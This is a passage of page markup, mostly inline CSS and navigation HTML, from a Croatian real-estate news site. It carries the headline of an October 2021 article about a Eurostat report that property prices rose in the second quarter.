                }.tdi_51_f97 .tdb-menu > li > a,
                .tdi_51_f97 .td-subcat-more,
                .tdi_51_f97 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:16px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_51_f97:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51_f97 .tdb-mega-menu .sub-menu > li{
                    max-width: 650px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_f97 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_51_f97 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51_f97 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_51_f97 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51_f97 .tdb-menu > li > a,
                .tdi_51_f97 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_51_f97 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51_f97 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    margin-left: 6px;
                }.tdi_51_f97 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 11px;
                }.tdi_51_f97 .tdb-menu > li > a,
                .tdi_51_f97 .td-subcat-more,
                .tdi_51_f97 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_51_f97:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51_f97 .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }
}
</style>
<style>
.tdi_51_f97 .tdb-menu > li > a:after,
				.tdi_51_f97 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 2px;
				
					bottom: 0px;
				}.tdi_51_f97 .tdb-menu > li.current-menu-item > a:after,
				.tdi_51_f97 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_51_f97 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_51_f97 .tdb-menu > li:hover > a:after,
				.tdi_51_f97 .tdb-menu > li.tdb-hover > a:after,
				.tdi_51_f97 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 82%;
				}
</style>
<style>
.tdi_51_f97 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_51_f97 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_51_f97 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_51_f97 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_51_f97 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_51_f97 .td-pulldown-filter-list li:hover a{
					color: #2d80ed;
				}
</style><div id=tdi_51_f97 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-novi-kao-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-138"><a href="https://m2.hr/category/aktualnosti/"><div class="tdb-menu-item-text">Aktualnosti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139"><a href="https://m2.hr/category/analize-preporuke/"><div class="tdb-menu-item-text">Analize i preporuke</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-148"><a href="https://m2.hr/category/top-nekretnine/"><div class="tdb-menu-item-text">Top nekretnine</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-147"><a href="https://m2.hr/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text"><i class="tdb-menu-more-icon td-icon-dots-circle-medium"></i></span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_55_912  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_55_912{
                    vertical-align: baseline;
                }.tdi_55_912 > .wpb_wrapper,
				.tdi_55_912 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55_912 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55_912 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_55_912{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_56_585 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56_585" >
<style>
/* custom css */
.tdi_56_585 .tdb-head-search-btn i{
                    font-size: 26px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #000000;
                }.tdi_56_585 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_56_585 .tdb-search-txt{
                    top: 0px;
                }.tdi_56_585 .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
                }.tdi_56_585 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 390px;
                }.tdi_56_585 .tdb-search-form{
                    border-width: 0px;
                }.tdi_56_585 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_56_585 .tdb-drop-down-search-inner,
                .tdi_56_585 .tdb-search-form,
                .tdi_56_585 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_56_585 .tdb-head-search-form-input,
                .tdi_56_585 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_56_585 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_56_585 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_56_585 .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_56_585 .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_56_585 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_56_585 .tdb-head-search-placeholder{
                    color: #5e6a87;
                
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_56_585 .tdb-search-form-inner{
                    background-color: #dbe6e0;
                }.tdi_56_585 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #33cc99;
                
                    font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_56_585 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_56_585 .result-msg,
                .tdi_56_585 .result-msg a{
                    color: #028090;
                }.tdi_56_585 .result-msg a:hover{
                    color: #000000;
                }.tdi_56_585 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_56_585 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_585 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_585 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_56_585 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_56_585 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_56_585 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_56_585 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_56_585 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_56_585 .td-image-container,
				.ie11 .tdi_56_585 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_56_585 .td-post-vid-time{
					display: block;
				}.tdi_56_585 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_56_585 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.5 !important;
				}.tdi_56_585 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_585 .td-post-category{
					display: none;
				}.tdi_56_585 .td-read-more{
					display: none;
				}.tdi_56_585 .td-author-date{
					display: none;
				}.tdi_56_585 .td-post-author-name{
					display: none;
				}.tdi_56_585 .td-post-date,
				.tdi_56_585 .td-post-author-name span{
					display: none;
				}.tdi_56_585 .entry-review-stars{
					display: none;
				}.tdi_56_585 .td-icon-star,
                .tdi_56_585 .td-icon-star-empty,
                .tdi_56_585 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_585 .td-module-comments{
					display: none;
				}.tdi_56_585 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_585 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_56_585 .td_module_wrap:hover .td-module-title a,
				.tdi_56_585 .tdb-aj-cur-element .entry-title a{
					color: #028090 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_585 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_56_585 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_56_585 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_56_585 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_56_585 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_585 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_585 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56_585 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_56_585 .td-image-container{
					display: none;
				}.tdi_56_585 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.5 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_585 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 32.4px;
					height: 32.4px;
					line-height:  32.4px;
                }.tdi_56_585 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_56_585 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_56_585 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_56_585 .result-msg{
                    padding: 7px;
                }.tdi_56_585 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:25px !important;
                }.tdi_56_585 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_56_585 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_585 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_585 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56_585 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_56_585 .td-image-container{
					display: none;
				}.tdi_56_585 .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_585 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_585 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_585 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_585 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56_585 .td-module-container:before{
					bottom: -10px;
				}.tdi_56_585 .td-image-container{
					display: none;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://m2.hr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Pretraži</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="2949" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-86"
                    class="post-86 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/"                     data-post-edit-url=""                     data-post-title="Eurostat objavio novo izvješće – cijene nekretnina rasle i u drugom kvartalu ove godine"                >
                    <div id="tdi_57_686" class="tdc-zone"><div class="tdc_zone tdi_58_949  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_58_949{
                    min-height: 0;
                }
</style><div id="tdi_59_766" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_60_367  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_60_367,
                .tdi_60_367 .tdc-columns{
                    min-height: 0;
                }.tdi_60_367,
				.tdi_60_367 .tdc-columns{
				    display: block;
				}.tdi_60_367 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_367{
margin-bottom:80px !important;
padding-top:100px !important;
padding-bottom:96px !important;
position:relative;
}

.tdi_60_367 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_60_367{
margin-bottom:40px !important;
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60_367{
margin-bottom:60px !important;
padding-top:90px !important;
padding-bottom:90px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60_367{
margin-bottom:40px !important;
padding-top:60px !important;
padding-bottom:60px !important;
}
}

</style>
<div class="tdi_59_766_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_59_766_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://m2.hr/wp-content/uploads/2020/05/m2-logo-W-new-1.png") !important;
background-repeat:no-repeat !important;
background-position:center center !important;
opacity:0.5 !important;
}
</style></div><style>
.tdi_59_766_rand_style{
background-color:#dbe6e0 !important;
}
 </style></div><div class="vc_column tdi_62_459  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_459{
                    vertical-align: baseline;
                }.tdi_62_459 > .wpb_wrapper,
				.tdi_62_459 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_62_459 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62_459 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_63_764 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63_764" >
<style>

/* inline tdc_css att */

.tdi_63_764{
margin-right:auto !important;
margin-bottom:0px !important;
margin-left:auto !important;
width:80% !important;
z-index:1 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_764{
width:95% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63_764{
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63_764{
width:90% !important;
}
}

</style>
<style>
/* custom css */
.tdi_63_764 .tdb-title-text{
					color: #000000;
				
					font-family:Montserrat !important;font-size:54px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63_764 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_63_764 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_63_764{
					text-align: left;
				}.tdi_63_764 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63_764 .tdb-title-text{
					font-family:Montserrat !important;font-size:42px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_764 .tdb-title-text{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63_764 .tdb-title-text{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Eurostat objavio novo izvješće – cijene nekretnina rasle i u drugom kvartalu ove godine</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_64_6bd" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_b9c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_b9c,
                .tdi_65_b9c .tdc-columns{
                    min-height: 0;
                }.tdi_65_b9c,
				.tdi_65_b9c .tdc-columns{
				    display: block;
				}.tdi_65_b9c .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_65_b9c{
margin-bottom:100px !important;
}

.tdi_65_b9c .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_b9c{
margin-bottom:60px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_b9c{
margin-bottom:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_b9c{
margin-bottom:50px !important;
}
}

</style><div class="vc_column tdi_67_766  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_67_766{
                    vertical-align: baseline;
                }.tdi_67_766 > .wpb_wrapper,
				.tdi_67_766 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67_766 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67_766 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_67_766{
width:70% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_766{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_69_6c4  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_69_6c4{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_69_6c4,
				.tdi_69_6c4 .tdc-inner-columns{
				    display: block;
				}.tdi_69_6c4 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_69_6c4.tdc-row-content-vert-center,
                    .tdi_69_6c4.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_69_6c4.tdc-row-content-vert-bottom,
                    .tdi_69_6c4.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_69_6c4.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_69_6c4.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_69_6c4{
margin-left:-30px !important;
}

.tdi_69_6c4 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69_6c4{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_6c4{
margin-left:-15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_69_6c4{
margin-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_71_462  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_71_462{
                    vertical-align: baseline;
                }.tdi_71_462 .vc_column-inner > .wpb_wrapper,
				.tdi_71_462 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_71_462 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_71_462{
padding-top:28px !important;
padding-bottom:50px !important;
padding-left:30px !important;
width:40% !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_462{
padding-top:22px !important;
padding-bottom:45px !important;
padding-left:20px !important;
width:50% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_462{
padding-top:20px !important;
padding-bottom:40px !important;
padding-left:15px !important;
width:50% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71_462{
margin-bottom:10px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_70_9c6_rand_style td-element-style" ><style>
.tdi_70_9c6_rand_style{
background-color:#ffead0 !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_72_446 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72_446" >
<style>

/* inline tdc_css att */

.tdi_72_446{
margin-right:8px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_72_446 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72_446{
margin-right:3px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72_446{
margin-right:3px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72_446{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_72_446 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_72_446 .tdb-author-by{
                    margin-right: 5px;
                
					color: #5e6a87;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_72_446 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_72_446 .tdb-author-name{
					color: #000000;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_72_446 .tdb-author-name:hover{
					color: #2d80ed;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_446 .tdb-author-by{
					font-family:Gelasio !important;font-size:14px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_72_446 .tdb-author-name{
					font-family:Gelasio !important;font-size:14px !important;line-height:1 !important;text-transform:capitalize !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_446 .tdb-author-by{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_72_446 .tdb-author-name{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_446 .avatar{
                    width: 24px;
                    height: 24px;
                }.tdi_72_446 .tdb-author-by{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_72_446 .tdb-author-name{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://m2.hr/author/martina-badovinac/">Martina Badovinac</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_73_99a td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73_99a" >
<style>

/* inline tdc_css att */

.tdi_73_99a{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_73_99a { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_73_99a{
margin-bottom:1px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_99a{
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73_99a{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_99a i{
                    font-size: 22px;
                
                    margin-right: 12px;
                
					color: #5e6a87;
				}.tdi_73_99a{
					color: #5e6a87;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_99a i{
                    font-size: 19px;
                
                    margin-right: 5px;
                
					position: relative;
					top: -1px;
				}.tdi_73_99a{
					font-family:Gelasio !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_99a i{
                    font-size: 17px;
                
                    margin-right: 6px;
                
					position: relative;
					top: -1px;
				}.tdi_73_99a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_99a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i><time class="entry-date updated td-module-date" datetime="2021-10-18T07:19:18+00:00">18 listopada, 2021</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_75_96b  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_75_96b{
                    vertical-align: baseline;
                }.tdi_75_96b .vc_column-inner > .wpb_wrapper,
				.tdi_75_96b .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_75_96b .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_75_96b{
width:60% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75_96b{
width:50% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75_96b{
width:50% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_96b{
margin-bottom:25px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_76_89a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76_89a" >
<style>

/* inline tdc_css att */

.tdi_76_89a{
margin-bottom:16px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_76_89a { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_76_89a{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_89a{
margin-top:15px !important;
margin-bottom:30px !important;
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76_89a{
margin-bottom:14px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_76_89a .td-social-share-text{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_76_89a .td-social-network{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_76_89a .td-social-expand-tabs-icon,
				.tdi_76_89a .td-icon-share{
					color: #028090;
				}.tdi_76_89a .td-social-share-text .td-social-but-text{
					color: #028090;
				}.tdi_76_89a .td-social-handler .td-social-but-text:before{
					background-color: #028090;
				}.tdi_76_89a .td-social-share-text,
				.tdi_76_89a .td-social-handler{
					background-color: #ffffff;
				}.tdi_76_89a .td-social-share-text:after{
					border-color: transparent transparent transparent #ffffff;
				}.tdi_76_89a .td-social-handler{
					border-color: #eaeaea;
				}.tdi_76_89a .td-social-share-text:before{
					border-color: transparent transparent transparent #eaeaea;
				}.tdi_76_89a .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_76_89a .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_76_89a .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_76_89a .td-ps-bg .td-social-network div,
				.tdi_76_89a .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_76_89a .td-ps-dark-bg .td-social-network div{
					background-color: #ffffff;
				}.tdi_76_89a .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #ffffff;
				}.tdi_76_89a .td-ps-border-colored .td-social-but-text{
